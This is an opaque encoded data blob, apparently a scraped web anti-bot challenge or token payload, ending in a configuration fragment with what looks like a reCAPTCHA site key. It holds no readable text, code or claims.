KcP3fDth5bwpbDsMO6c1jCvAHDqcO/[base64]/DuwvCjMK3AUEgwpRHwoDCisKkw7XClMK5wpgtwrbDiMKvwpDDr8KkwpbCuwfCmXETBzY3w7bDrsKawqtBE3ghBRPDnSIbZsOrw5kjw7/[base64]/CrcOxdBHDmUNUAzXDkcOwH8KtJXwracO0PXjDrsOYQcKcwrLCr8OKF8Obw6zDgULDrCvCjmnCjcO/w6bCj8K2EnkyPChuJznDh8Olw7PCicOXwq7Dn8O9HcKHTA4xG38Cw48XQ8OzcQbDtcKEwq8Tw63Com4ewonDs8KRwpTCuyTDicOjw77DrsO2w6MUwoljPcKKwpHDkMKbC8OhMMO/woTCv8O4IWXCpjbDhhnCv8OFw5dEBUUcJMOpwr8WD8KdwrfDvcOZYjPDm8OscMOOwqjCmMKUSsKsGWkfGQ7CpMO0TcKHP11Lw73ChToxEsOeOi1wwrXDqcOSY3/CoMKvw7ZdP8KPQsOlwo9Bw5JbecOOw6kbMQxkTBo2QGbCj8KIKsKhKhnDmsKWL8OFaCMHwpDChMOhWMO0VibDmcOlw6YYIcK4w6Z9w64/fytjE8OCPULCqTjCqcKGIcObJHTCmsOMwrQ+wqUJwq3CqsKdwp/CvS0dw4Usw7QSSMKbLsO+bwxWHcKWw63CrwxRUCHDrMOmb29leMKZVkAKwrRCX1XDnMKLc8K1cA/DmV3CtH4TD8OWwrVCeSMUE3DDl8OLO3vCtcO4wrlzJ8KMw4jDm8KOSMOGS8KVwo3DvsK1wq7DiQpOwqbCicKtasKTXMKAU8KEDk/ClWPDhsOcN8OsQQhHwoQ8woLDunHCo2Y7F8KeLkzCuQ05wpw6KEbDhz3CtU3CiG/DqcOKw7fDhsOnw5PCiSPDjmrCkMOOwqkGI8K2w4I8w6bCtUpTwrRUGi7Dg3fDgsKVwoEUDWzDqgjChsKqEBvCo1AaKk0CwoYHDMK7w6zCocO3PMKsNBJhTB0VwrNIw5/[base64]/CnsObw7dDb8OrasKUUMOQw50qw5nCqcO3wrLDs8K/w6ECIRHCt1XCmcKAUHjCt8Okw6PDjTzDg0nCncKgwogjJsO0YcOOw5fChzDCtRVpwprDusKQTMOow5XDvcOcw4pZG8O3worDscONKMO3wqFec8K+TQ/DksKvw4rCmiUUw4rDr8KIbnnDmlPDhsK0wplBw68gbcKvw5NzesO3XCzChsKvKSPCsGjDtj5JacOPY0fDlmLCjDXCll/ClnjCi0ECTcKJf8KdwoPDiMKYwojDjB/DjGrCkVHDnMKRwpoNPx/Ct2HChBXCjcORPcO2w7gkw5kLRcOAaU1pw50HX1tMwo3CqMORL8K3IVPDi2rCt8ONwoDCjwoZwoDCt1rCoEElPC/DjS0AVwLDkcOKHMKGw50MwoFAw6c7Rm5GMFLDksKWw6XCtEplw5bClAnDhy/Dt8KTw7M1ITImTsKMwpjDrMOUSMK3w4hGwpdQw6RQHcKpwr1yw5gawo1YB8OFDDZ5QsOxwpo7wqXDpsOhwrg2w5DDsw/DtizCscOMHSFuAsOpMsKCPVFOw6l5wpZ0w70IwrNqwoLCpTXDmsOzEcKewpRuw6DCoMKVUcKAw6XClix+RgLDrTLCmcKTC8K1TMO9MCsWw6hEw73CkUYswrnCo3txTcKmZVLDqMKzGcKLSyd6KMKWwoQWw4Vjw5XDozDDpw1ew7Y/T1rCoMOGwovDnsOowpVocHshwrpmwo7DvcKMw6w1wpIVwrbCrn42w6BAw5t9w5cew4wdw4DCpMKJRVvChU5twrZuXRkZwqPDhsKSWcK6fT7Dk8KTSMOBwo7DvMOrcsKTw5bCh8Kzwq49w7BIDsKgw5dwwqoJPRYHT0NYPcK/WkLDtMKTf8ODU8K+w6RUw7BhR18vTsOew5HDngsUe8K3w4HChcKZwqPCmiAtwobChmVUw6Qewphdw67DnsORw60lWsKbFWo/bhrCoQ1jw65aBl03w7LDlsOSwo3CmVMHwonChsOrKiTCq8OOw7rDvsOvwqbCkmvDmsK5S8OwH8KVw4/CqcKiw4TCtMK0wpPCqMKkwp9ZQggDw4vDvBfCqHQWQsKkRMKTwqLCksOuw7U6wrDCncKjw6FYVCsTUnUWwr0Vw4vDg8Ogf8KsMR7CiMOPwrvDrcOBGsOXdMOsOcKQUcKMYRHDvgrCqS/Ci1TCu8KGA0/ClUDDqcO+w5QGwrXCjT1Gwq/DtsOBXsKEZ1daU0oxw7dkQ8KYworDsH8ZCcKiwoFpw5JzDFTCoQBCeUwoBXHCjFdOIBTDiCvCmXAZw57DtUtnw5DDtcKydHhHwp/Du8Kzw7ltw6t/w7ZcVMO5w6bCiAfDn3/CgF1Bw7bDu3nDjcK/wrI8wrg9asKQwq/Dg8O/wp82w6cqw5nDnx3CjxtIGA7CkMOQwoLCqMKaK8ONw7LDs2fDi8OeScKBXFN+w5TDr8O4OlYhT8KQXnM+wpE5w6AlwqANWMOcP1bDvsK/w4MKUMK/QR9Fw4UXwrHCmhtvXcOwBknCqsKzBVvCmcOVSzJ7woRgw6o1RsKxw63ChsOpJcOlaDUvw7PDmMODw5U2MMKGwr4Aw4LDswpzAcO/MX3Ck8KyXRbCkTTCo0TDu8KxwpjCpsKvPSHCjsOqBjgVwop/Hjt1w51dR2vCjTjDiCExGcO9dcKow6jDtGvDucKPw5PDp37DhSjDqlTCmcOpw40qw4AiAkg/KcKOwpfCnQDCjcOxwp/[base64]/wo7Ch1nCglg+cGkwAsKQH8KkNsOHU8OvwpEDwqDDjMO7CsKkJzPDrWUTwoASYcKrw4bDmsK2wooiwr9CGjTCnWLChwLDgUfCmEVhwrsPJzlqbUtuw5dIBcKmwpjCt2bDosOfU0HDqA/Dui/Cp2ELTm89HAcjw5QhBcK2csK9w5kBemrCjsOmw7rDiSjCk8OSViB5NDPDrcKzwoAWw5wSwrTDsyNnUsK8H8KyZ3bDoys/w5HDo8O/wrU0wrRcYMKUw4tpwpR5wqwLFMOrwq/DqcKnCMOEPWfClxRSwrbCgC7DnsKQw6o1EcKCw6LCugA2AEHDoDp5MxTDgGVzw7jCncOBw7RATyxJJcOEwoLCmsOZbsKpw5sKwp40bcOYw6QSaMKYBFQnBSpEw4nCk8OpwqzDtMOeIRwzwocHUMKzSS3DlmvDv8KXw40RT1VnwqZkw4UqDsO/NsK+w4V+Yi98dQzDl8OMZMOuI8K0BcO7w70cw7kFwoDCksKmw7cOOmfCksKXwo42I2rDh8Ohw63ClMKow5plwrl+BFfDvFfCogjClMKIw6/[base64]/wr5WTnfDt8O7HCRNwpnCvRvDrXvDjg9sCy9ywp3DgHsEN1rDuEDDocOEUA8hw7NnClc8csOVAMOkG3LDoWbDh8O4w7UCwolbc1Z7w6cnwr/[base64]/CgEbCocOvwrJPw79/w44nXcKXfMOSQcKbc3LCtMOSwo3DrSPClcO4wowQw5bDtUDCmsKcw7/DqsOCwr7DgcOvYsKjN8ODW0Q1wrouwoRuM33CoH7Co2PCjsOJw5sgYsOcW05FwpAWI8OSHUoqw5jCncKMw4XCpMKPwpknTcOmw6/DoVjDpsOpcsOSLg/[base64]/CpH9CwrhEannDhHvClcKIw4DDgGjChBXClj1yc8OhwrbCnMKSw5/CuA0ew7DDpsO+ehzCr8Obw4XDscOBaDNWwq7CkAQeOWELw5vCncOfwojCqXMSL3bClz7DisKFXsKyHmJMw7DDm8OmLcKqwqY8w61ww7PCgX/[base64]/a0xTwqU0ZcORI1XDv2VYwpYRwo09wqR2RCLCsBbCq1PDqTjDlknDtMOKSQlDcjcewqnDrHoWw4DCn8Kdw5xXwprDgMOHeRkYw6BVw6ZaXMKUeV/CpHzCqcKkRhVkJ2DDtMOicA7CuFgdw6EDwrkCLi5sNmzCv8O6dj3Cq8OmQsKTdMOTwpB/T8OaaWQVw63DhVDDlF8zw7MoFgBMw7J+wrXDh1/DiCgzL1RTw5HCv8KQwr8HwoZlbcKOw6d4wrHClMOow7LChgnDnMOZw43Ct0wMBDjCsMOcwqVyc8Osw7tZw4bClxFzw6d7dlFxFsOGwphUworDpcKnw5V8QcKyJsONV8OzPXFiw50Iw4fDjcO8w7TCqFvClUJnbWs2w4rCmwwXw6d3HsKFwrFTU8OWLh9RZkR2CMK/[base64]/DnSjDlMKEw43Cqjsnw7TDvMKQw6lyPMKMwrnCnE/DoBTCk0M1wozDtzDDv3kFK8OdPMKNw4vDpQ/DiBTDucKhwph4woNBJsKlw5o6w7R+YsK2woJTCMOSawN4I8O4KcOdezgQw7M7wrDCjcOGwppbw67ChBDDqx9paCPClzPDvMOpw6hwwq/DjD3CjhUWwobCncKtwrTCqEgxwo/Dp3bCv8KWbsKRw4fDqMK1wqHDiEwXwp5/wqjCrsO+NcKdwrHDqxA1DhRVT8Oqw75Qf3RzwpZnNMKmw7/CiMKoKTHDlsKcBMK2f8OHKm0Pw5PCjMKOLCrCqcKNMx/CucKaScK8wrIOXmvCmsKLwoDDvMOOeMKOwrwTwotxXQ8UPgNAwqLClsKTZgdoRMOvw4jCmMKxwqt9w53CoVhtGsKew6RNF17CrMOqw7PDqU/DmD7CnsK1wqZJAgV7w6BFw4/DscO8wopQworClX0IwrzCpsO4HHVPwqVBwrALw5cowoELd8Kyw7VdBmUfBBXCukAyQnwMwpLCpHlUMHbDuU/DrcKfKMOLYQvCtmxXacKawqPCmWwgw73CqHLCqMOWX8OgAWYBScKowrsVw6FEZcO4QcK0PinDtMKRFGgpwofCvGJcAcOuw7XCi8Ogw43DoMK3w5dSw54Swp5Ow4hpwojClgpzw6hXMB/[base64]/[base64]/Dt2V+wqjDp1p4ecK1wr1ZwrvCtz7CoVladyA+w5nDh8Omw7dGwqY4w7nDnMK4BgLDv8Kyw6sZw4pyD8OUbBDDqsOEwrjCqcOOwr7Diko3w5HDojM/wrgdfh3CusOuKw5JWDkgGsOsVcOwPEZifcKSw7DDvmRWwpIkAmfDr3FQw47Ct3/Dl8KoChtlw5vCslVywrnCjitEaXnDqR7CkkfDq8OlwqbDq8OaNVzDogTDhsOgKTFBw7vCgXJ6wpc+V8O8FsOMQQhWwqpvXMKZIkQdwpMkwqPDvcKaGcOnXjHCvwjDiQ/DrW7Dl8OHw6vDuMOAwo5iBsOSLydcan8aB0PCvmLChzPCtVrDijomG8K2OMKxwrrCnwPDj1fDpcK9WjTDpsKqcsOFwrXDiMKQc8O9D8KGw4EeI2kBw5bCkFvDssKiw5jCv2jCvGTDqX5ew4nCm8KswpIbUMKUw7PClB/Dt8KKEizDr8O5woIOYj5BM8KmEk1Aw6cIUsOWwoHDucKVGcKFw4rDrcKhwrfCmBphwotxw4UOw4bCuMOKGGbCgHrCncKCTwY4wrVEwohkMMKWSzs9wrPDoMOkw5sQCygDWMKmZ8KgZ8KhRhkww5pkwqtadcKORcO4LcOvVMONw4xbw7/Cq8Khw5/Cj3EiHsOCw4USw5vDlcK5wpcawrBXNH1iUsOtw50Cw6pAdAzDqVvDk8OyMHDDocORwq/CrxzDiTJYXCYcHmTCjmHCncKRX2hawo3Dj8KwcT8hAcOZI18Swq1cw5d3ZsKVw5jChk8dwos4DHzDribDmcOsw5oQIcOOdMONwpE1Rg3DmMKtwpvDjcKdw4bCnMKtcxLCscKYPcKJw4gddHdOPCzCpsKRw7DDhMKrwp/[base64]/CisK8CyPDsiVXb8KTwprDrMKIwpcBw4I8V8O6w7hzPsO5XMOUwqzDoDsvwr/DhsOST8ODwoRpWWQVwo8xw7jClcOxwpTCjRfCrMKnYRrDjMOkwoTDskRIw7ldwqszR8KUw5g8wofCoAMSSiREwoTChkXCv2dcwp0uwr3DoMKcFsKjwqYNw6VwRcOhw7t/woM2w5nDlEvCksKPw5RWFiZcw7loHTDDoGHDjwlkKA1Uw4pAGXJywrs4ccOYaMOUwqHDiWnDssOCworDnsKXwo9dcDHCjXtowrNcLsOYwprCoF19BjjClMK4IsKyGQkuw7DCoF/[base64]/DsgR9KMOZw6bCtsONFWnDvMKCYBnDpcKQTQvCgMOla1TDm0duMMK/ZsOWwp7DiMKgworCrFnDtcKswq9yRcORwqd1wrPClFTCvQHDjMKKBybCkRnCrMOdA03DosOcw5XCuVlqBMOrWC3Dp8KRW8O9YcKzw48ywrRcwoTDiMKVwqrCi8KOwoQYwpjCucOEwrfDpUPDqV5kICtPLRpfw5ZGDcOmwrpgwojDl2MSSS/[base64]/BsOewqnDj8OVw4vCucOPQWMEFwTCjxt2EMOpwobDhBPDpSPCljTCn8OrwrkAPDjCpFHCq8KyesOqw4Yxwq0iw6LCv8OZwqZMUH/CowtbbAE+wo7Cn8KXCMOIwqzCgQt7wok1NxfDlsOiXsOGPcKOR8KMw7PCukxMwrTCrsKzwq4SwoPCjVjDpMKQVcOnw4Bfwq7CjCbCvWBKWjrCg8OUw71GaRzCvkPCmsO6X0PCpHkzLwHCrRDCn8OLwoEiGWltNsObw7/[base64]/CnsKbV8KlMSDChSsSw51WfS3CtlAeBcOnw7bDljTCsVUhB8OzLSAswrrDt39fw4EeRsOvwoPDnsOlNMOtw7PCmVTDoldfw6M3woHDi8OvwpFSHcKGw7bDjMKJw4wud8KAfMOCAQXClD7CqMKgw55nWMOaK8KUw7gnNMKew6rCikELw4TDlyTDog8zPBp/[base64]/[base64]/F8K3w7VqSsOdcgjDnnxvwpQxwqJYZC5iQsKZXMODwo5PVsOZRcOLfAYbwojDkkHDlMOVwqEVNz8saTc7wrHDjMO6w6vCgsOkSEzDhnNhX8K/w6ArQsOhw4HCpDMuw5bCuMKiOD97wokGVsO6DsKwwpxyGlXDtnxobcOvUhLCn8KHPsKveErDpkHDvsOLaS0UwrkAwpXCpHTCnjjCtG/DhsOJwovDtcKFNsO3w45MI8K3w4tRwplVTsOjPyPCiAwDwofDrsKUwrLCoTjCiFrCpkphMMO3O8O5IwXCksOFw6Fkwr8EUT/DjQXCrcKpwp7ClsKowp7Ds8KTw63CiVTDihwOcHbCpSxyw5DClsO5FFdqEQIow7LCuMOdw78OQ8OxH8OnAnoRwojDrcOOwo3CtMKgT2rCsMKpw4JQwqfCrhoSB8Kxw45XKjjDmcOpFcOaHFnCgmsdTFxLfcKHVcKGwqMkL8O7wr/CpCNBw6zCocOdw4DDvMKBwoLCjsKQYMK/[base64]/[base64]/[base64]/DqsK2ZMKWw7PCncO/[base64]/CiiDDgC/Dj0ZdwqTCsEXDs3xfwrJUwpjDiQvDksKlw79mJ0YdE8Kfw5DCvsOtw6fDi8OWwofCv2E/KcOIw49Ww7bDgsKOB0p6wofDqUA4a8Krw5/CvsOHPsKgw78ydsOVCMKVQlFxw7JfHMO0w5LDkQnChMOAG2cobz4dw4fCnhIJwpHDvwNma8K0wqt1dcOIw4fDqljDlMORwonDs1NgLh7DqMKgBkDDhXJRAjnDm8Kmw5zDqsODwpbCiw/CscKbLiTCnMKfwqIVw6zDoHtpw4IZGMKlfMK1wq3DoMKlJExlw7DDuRI5WAdRXcK0w4VLbcO7wq3CqlrDmAxhRMORXDPDr8Ozw5DDjsKOwqbDq29dfAwKRHgkMsKwwqtSWljCj8KVR8K0PB/ChTzDojzCgcOxw7/[base64]/DjxzCscONNT44PUTDjMKcw7TDlMO7WsORecKPw6bCuU3DjMKiLnPDvcK8IcO7wp7DtsOwbF/[base64]/CnMORwp3ChzFlJ8Oew4phXsOew65LS8O7w6zDsSJZw65jwqLClid4UcOJworDrMO6K8Khwp3DjcKvVcOZwpXCvwFiQmMsbzPCucOTw4tgYsKlCjVsw4DDiT7DoyDDsX4tScKRwooWVsKiw5IWwrbDg8KuMVzDv8O/f0fCqDLCmsOZU8Kdw5TCtQBMwrvCnsOyw5fCgcKxwr7ChX0nMMOWGXt6w5jCt8K/wqLDjcOIwrnDtcKMwrsMw4pAFsKpw7vCuwU6WG0uw5w+cMKTwo3CjcKawqtiwrzCqcOWfMOAwpDDs8OjSHnDpMKJwqUjw7Now4lfYX8YwrRlN1oAHcKSZF7Dr1wHJ3AYw5bDh8OJUsOmVMONw6wIw5NDw5rCuMKiw67CvcKlATXDn1bDmypKRjLCucOewo4iRBFZw4/CiVECw7TCr8KVH8KFwqMZwo0rwp5QwooKw4bDpkrClGvDoynCvBrCgR1YFcOjM8OQaB7DjX7DiVk9fMOJwrPCoMO7wqM5bcK6NsKQw6PDq8OoCk7DnMO/wpYNw4xuw67CusOEfWzCtsO7VMOQw5TDh8KYwoIVw6EPGyHCg8OHJGjDmzXCgXZod05tIMOrw7vCumdxGm3CvsKeP8OcM8O1NSttFlQeVzzCgWrDlMKtw4HCgsKMwqw/w7rDlwDCijzCsQLCqcO6wprCmsO8wrltwqcsfmZZKkwMw7jDrWDCoBzCtxLCrcORHSBsfHVWwoYdwo11UMKkw7pVZz7CrcKzw5LCisK+Z8OAZcKmw4fCm8K2wrnDtDHCj8O/w4nDk8O0K2AqwprCjsO0w7zDhyZIw6bDuMK6w57ClX8Fw6ASO8KuUCbCucKAw54+GcO+I0TCvUd0PkRoS8KTwotCDBzDgUnCnCZoPVJiQALDiMOxwrHCoH/CkD8dagMiw7gRCTYdwoXChcK3wottw5pZw7LDvsKUwqoKw4Uxw6TDowXCrHrCqsKXwqzDqBHCnmfCmsOxwoY2wqdtwpFYKMOmwrjDggkMdcKCw44uc8OCHsOFRMK/fiEuLMOtKMOFdXUKTHZvw6Axw57CiFQzbMKpL0MUwppSNlTCuTfDjcOtw6IKwoDCvMOowqvCuXvComZiwoU3TcOYw65pw6PDtMOvFMK7w7vCmhomwqAXOMKuwrA/NnYiwrHDvcKfPsKew4MSZ3/DhMK/XsOow5DCvsO8wqh3FMOFw7DCp8KcdMOnWizDq8KswrDDoCHCjh/[base64]/Co3w/WMKxwppQwqI4UTxNwrlXPBkOw75jwqgeDQVPwp/Cv8OQwrkkw79tFQTDocO4IQrDncKpDcOdwoPDvQs8QsOkwot5wpxFwpU6w4w2KmnCigXDhMK0IMOjw5kQb8O0wpjCjcOYwqkkwqANERI/wrDDg8OVXxVCVx7Cp8Ohw4U1w5YSQFYYw67CpMOWwojDnWDDrcOrwp0PE8OFSl5dMD9cw7fDpjfCoMOhQsO2wqYSw5hiw4tVVXPCpEprLkpRZFnCsyHDocOMwoIcwp7CrsOkR8KTwpgAwo/DiR3DoQbDlDRQcmt6K8KkMmBewozCsV5KCsOTw4tSHUXDv11pw5FWw4RUKQLDj28xwpjDosOHwoAzN8Kqw4MWUALDjG5zEFlQworCrcKlbUM2wo/DhsKiwrTDvcOhBMKKw6fCgsKQw5Nzw5/CrcOXw51wwqLCmsOww5vDvFhGw7PCmA7DgMKAHm3CnDvDvTzCoD5EC8KceXPDmxRiw683w4JhwqHDsX8fwqhowqjDosKrw6Fdwo/DicOzESpaOMO1UsKBRsKmwqPCs2zDqSbCmSkwwo3CjE/ChVUpSsOWw47CscK+wr3CgMO/w6vDtsOPTMOZw7bDjWjDrmnDuMOWa8OwPMKGOlNJw4LDu3jDpsKOGMO4dcKiPDcwTcOTQcKxJyLDuz92HcKcw7TDt8O1w5/Cu1wDw70Ow60vw4V/wovChSHDvTwiw5XDiC/Ch8O3WjADw5oYw4gSwq0qP8KowqorPcKEwrPCjMKJfMK8fjZjwrPCjMKXFEFBIErCjsKNw77CuGLDsyzCu8K/FBbDmcKQw5TCrARHRMOMwp9+b2sWI8OAwo/Duk/[base64]/[base64]/w6LDvnbCkMOJwpXDjMOGLhTChRc6dMKlNj3CtcOOEsOrEVDClMOrd8OYIsOAwp/Dkh9Hw7Y7wprCkMOWwrx2QCrDjMO1wrYGJhMyw7tzHcOzGiDCrMOscgU8w7PCqG5PB8OTTDTDisKJw5HDihnDr0/Ds8Kgw4DChBdUccK1QVDCiDDCg8Khw40swp/DnsO0wo4LOlXDigYawoAOTcKiXHZ0D8KIwqtPS8O2wr/[base64]/DhsOSAcKIw4zCg8K4w4R1wqHDqsOlw5zDs8OcSyoawqZZw54sPhZqw4ZKCcODHMOswpciwqZEwrfCgMKrwp4hNsK2wqDCtcKJEX7DscKLYhpiw7xhGW/Ck8OIC8OfwrHDo8O+wrnDsTYZwpjCtsKnwoRIw63CoQHDmMO1wrbCu8OAwowcQWLDomlzcsOCBMKwdsKuB8O0R8Kpw5FBDy7DjsKtasOQXgBBNsK7w6U+w7LCp8Kcwpkww7LDkMOnw6/[base64]/[base64]/I8Ohw4Z7VcKkw7xSwoobw7rCgy7DuAzCkMKKSWJmw6XCqjRIw5zDtcK1w6k6w6l3B8KowqAJCMK9w44Dw4jDosKWW8OUw6HDgMORY8KjIcO4CcOlB3TChyjDo2dqw7PDom5rEmDDvsODaMK9wpZtwo4TK8OqwofDs8OlflzCuAFDw5/Diy/[base64]/CusKDw6fCmsOIScOSKBJ3w7Rtwq8Vw5czw7Mdwq3Djj7CnnfCm8Ofw6t/LxZ/wqnDnMKDeMO+c1MSwp0+ISYmTMOHYTc7a8OwIcOuw6zDrsKRGETCtsK9Ty94S3R6w4zCgSrDoVbDvlAHZcK1HA/CvFx5b8KNOsOqRsOTw4/DmsKhLE5Fw4rDisORw4spWxAXekvCizBBw5PCjMKnc2PClXdjMhHDp3DCm8KYeyg6NBLDuG53w5QqwrbChcOJwpfDmCfDq8K6V8ORw4LCuSI6wr/[base64]/Cpykuw7LDhQF7w6F+PA94w53CqW3Dk8KHO21IG3TCknbCp8KNaQnCm8OwwodRcgNcwoIfZMO1IcKnwokPwrQqS8OqX8KfwpRfwpHCjEnCn8KQwpsqT8KRw4lQYE/[base64]/[base64]/C37DizE/w6HCr8OYKsOww5QIw7TDnkjDjCDDmwLCqVFeScOvSAHDnhBvw5LDom0FwrJuw6c6NAHDvMOPE8OZecK3V8KTQMKKbsO6cCZTAMKuVcOzC2t9w7PCmgrCiXDDmTzCi0rDvWBuw6MMHsOOVi8vwrXCvjN1FVXDs14ywqjDsTHDjMK7w4PCgEYKwpfCriMUwo/Cj8OywoTCrMKGaHTCuMKCcjkYwpcSw7JBwrzDlB/CumXDryJTZ8O4wosWScKKw7UmfW7Cm8O/ED8lGcKKw7rCuSHCmhpMEXl/wpfChsOoRMKdw5pGwpUFwqhew4A/[base64]/ChWHCvmPCn8OoF0/ClcKAMWjCm3LDnnRWOsOvwpnCtW3DvVc8GkbDpWbDqsKnw6c5H2oPYsOQfMKowo/CpcOREQ/DhRzDuMOiLMKAwrTDucKxRUDChlbDkAdvwoLCq8OtG8O3djtCeEbCkcKFPMOWK8KKUG/CgcOKdcKoayvCrgLDusOiHsKOwpl0wovDi8Oiw6vDr0w1P3fDllQ8wqvCrsKGU8OkwoLDtSrDpsKYwo7Du8O6IUjCvsOgGmsFw4g5InTCkMOzw4PDjsKIMVlDwr8Aw5vCmQdgw4Awdk/ClQlPw7rDt33DtA7Ds8KgYD7DsMOfwr/Dm8OFw68ochgIw6wlJsOzaMOcFEDCosK7wozCqMOmHsO8wrU4IMOLwoDCp8KEw7ZFI8KxcsK4ewrCo8Oywp8uwr9dwoHDiXLCl8OBwrLCnAjDoMKdw5/DucKeDMOsT1Bpw7PCqDgdXcKtwrnDmMKBwrrCjMKESMKCw4fDhMKSWcOmwpDDjcOkwr3Di15LHW8Bw5vCoRHCvCMxwrheKGsEwosBNcOWw7Zww5LDjsKcf8O7HWh5dWbDu8OQNQltVMK2w7tuJMORw6HDlHg9b8KGF8OLw7TDvBrDv8Onw7Z4AsOJw7DDoBZ/wqrCicOtwrcYKglyasO/XQDCnFQKwqQIw73CuiLCpkfDu8KOw6ckwp/Dn0bCrcK9w57CuCDDqcKzQ8OHw4EtdWzCqsKNbzw3w61Nw7LDn8Ksw4/DtMOnTMKQwrR3WxHDuMOTRsKiXcOUd8OIwq/[base64]/wqbCu3TCiWbCr0rDt0TDs8OswqXDoMKSwphuODYkL2dCay3CpCjDpsKpw63DhMKiY8Knw7BKEQLCiW0CWiLDohRLE8OzBcKsL2/CpHTDrBLCnnrDmB/CncORFlgrw7LDr8O3JmHCtsKUeMOTwo8gwozDlMOKwrPChsOdw4DDicOSEMKTcFnDr8KEa1xXw6DCkGLCq8O+O8KGwoYGwpXDr8O3wqV+woHCqzMOJMOawoE0AXliVSEnF2kUXcKPwpxLclrDuF3CqlZjQl/Dh8OPw6VwFypOwrtadGVIchMiw4NQw64kwrBewrXCnw3DpWXClSnDuA3DlGo/[base64]/DocOpw7HDqMK1KFnCn8KTwqE6w7nClsOQw5/DrkrDkMKAwrnDqR3CssK+wqfDvHDDn8KLRzvCkcK5wo7Dh2rDmjPDlQhzw6dkNcO1fsO1wrHCtxnClMOiw4pWQcKxwq/Cm8KJZUoewqjDskvCj8KGwqZXwrE5GcKxPMKlRMOzfzwXwqR3DMKUwonCtHXCkDJwwoTCiMKHb8Ovw70EQMK2dB4EwqIjwrgSP8KjA8KoI8OeHTdUwq/CksOVYHZDan9uPlkBc2DCkiBfU8OyQsOVwqjDi8KYMzx0AcK/Nz8ITcK5w53CtDlAwodKUjjCvFNIV3/[base64]/wolJD27CiB3CgwjDkVrDuz3Domplw4PCpzzDrcOMw5PCvwPCjMO6byZKwr5/w681wqrDgMO/Xw4SwoUdwrtwSMK+Y8KoZcK4V1VBc8KdbizCkcOfAMKZSDFMwpnDgcOxw4bDjsKxLGIOw7ouOAfDjGDDssOZJ8OtwrfDhxfCgcOQw7dew4UPwoRmwpBLw6LCrlJ+w582RSc+wrbCssKnw7HClcK/wpzDucKMw6FETGZ/EsK7w5MLM2tkQGdAFQTCi8K3wqVPV8KGw6dvNMK4QRHCuybDmcKTw6TDtwkPw4zCvS94OsKdw7HDtQI6F8O8J2rDjsKcwq7DjMK1b8O/Q8OtwqHDiATDsC1OCBPDkcOjEcKUwrLDvWnDuMK5w7Rdw4nCtVXCh3nCu8OsL8Otw4s1ccOGw7vDpMOsw6FFwoDDtnHCiCBqbzIpGVsmf8OvcnPDkCvDsMOUw7vCnMOHw6d1w6jChjNxw6Ryw6bDmcKSRB0jXsKNKsOQBsOxwoXDl8KEw4/Ch2HDlCNfGcOuIMKwSsK4OcOpw4XDvVEuwrbCq0o+wpMrw48awoLDl8Kswp3CnEjDt0/[base64]/Ck8O3ZjlswqzDucOTQmzDmGdQw5nDlAtCwowrK3vDljt7w6syFAnDtxfDi3zCiERuPXxDM8OPw6hxHsKgAirDpsOrwpLDmcO2RcO5fMKHwqLDhSvDg8OaS20Cw6/[base64]/DkMODOcKvwpgYFcO0TMKmNMO5JmgOwo3CnsOjEsKAexVjV8OrXhnDgsO6woMDdGTCkX3CgGvDpcObw43CqiXCtCPDsMOqw7ohwq9Uw79lw6/CosKZwpPCkwR3w4gMbiLDj8KGwpBLfCUeaWRiQVjDkMKVXwBDBkBgXsOECMO+JsKZTjXCgcONNDLDiMKjYcKzw4/DpTx3LmAUwogiGsOgwrbDkWpsMcKkbCXDjcOLwrwHw7EQAsOiIkvDkwnCkyAHw5kAw5vDjsKew6HCh31PJGwoVcOXG8O9PMOsw5/DggFswo7Cm8OtVSkzZ8OcfcOFwr7DkcOVMxPDs8KhwoclwppyGAPDusK/PlzCsE8Tw4vCjMK+LsK+wrrCpBwGw5jDoMOFAsOtE8KbwpU5ID7DgRQ1cWZBwp7CsQorIMKdwpLCsjnDlMO8wo01HwjCk2LCgMOywolxCgVXwrc5Q0rClRPCvMOJCz0CwqTDsw8/TQAcUWACRh7DhR1hw5MXw5lAa8KywoxrY8OeXcKtwoFAw5Esey5ow7jDg3dhw4soIsONw4IMwqbDnVHDoxYEYMOVw6pMwr9/XcK5wqbDjQXDjRXDqMKTw63DrDxlGzUSwofDmEQGwrHCvUrCtF3CqBYlw7hfe8K8w4UMwoQew5oWBcK7w6PCvsKRw4pibkHDgMOcMDEkJ8KpUMKzLhnCscOfH8KMDXBAfsKSZEHCnsOHw5fDksOoKDDDi8O1w4nDrcKVGBR/wofCtkrCh0Yqw5wtJMKLw7cjwpMbRcKOwqnCtgzCgyZnwp7Ci8KlTTPDh8OFw5gvOMKPJz7DlW7DpMOlw5fDujHCmcKMcALDgDbDqRlzNsKqw4IPwqgUw5QvwolXwrIhb1xLBXtrRsO5w7nCi8OpbgnCuWDCjsOzw65zwqXCj8KQKB/Ct0hfYMKZLMOHBhDCrCQtNsOiLQnCtULDuFFaw5xlcE7DvCxlw5MWfCHDkmrDm8ONVDrDvw/Dj1TDtsKeKE4XTXEnwrMXwr1xwpMlcwJTw7/[base64]/ags0PcOPEMKxw4vCrlbDpMOpF8OIw5VDw6/CrsOBw4XDs1jCmgPDn8OTwpnCuwzDojfCscKuw7Fjw4Nrw7cRXQ8IwrrDh8Knw4lpwpLCk8OXAcOywpcQXcORw5RUYnXCu1khw7Efw7F+w7YSwrTDucOsBmjDtnzDugrDsDvDs8KEwpPCsMKIRMOTfcKaZ0xDw5VRw5zChUHDpMOEGsObw6ZSw4vDgQJraB/DiyjDrBNswrHDoQg5Ay/DjcKeTxlEw4JZFcOZG3DCqQd0M8Ohwotfw5PDoMKeaQnDpMKGwpNqUsOuU0rCoCoSwoV4w6teBTcBwrXDncOew5k/AFZXHjnCkMOgJcKsW8OLw6lqLSgAwoIZw4vCkEQkw6HDrMK9CMKMD8KUb8KxQ0fCnVdsWmrDlMKkwq5JG8Ohw6nDjcK8bmrCkR/DicOAFsO9wqQUwpPCgsONwpjDksK/JMOEw4/CkW8EFMO7woDChcOcaWvCj3odLMKZBTNOwpPDlcKKQAHDv2QADMO/wqN5P2dlWxfDo8Kpw69YYMO4L2TCqx3Du8KOw5t1wo0owrrDjGXDqkIVwojCtcK/wo4ZCcKAccO6AzTCisKwORA5wolIBHoEUFLCp8KRwqs7THdfHcKIw7PCl1/DusK8w7xjw7lowrPCjsKuJEMSf8OHexLCoDvCgcOjw6gHaWfCiMKrFHbCucKwwr0zw4Uqw5h4QHPCrcOoEsKYBMOhY08Ewr/[base64]/wpzDosODVQs2w4R3csOHXUJZwpsIwrjDpURyWXnCsGbCpcK/w6paf8OYwpAcw6UYw5rDvMKlLX17wqjCt0REJw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcJ9toUAAAAAD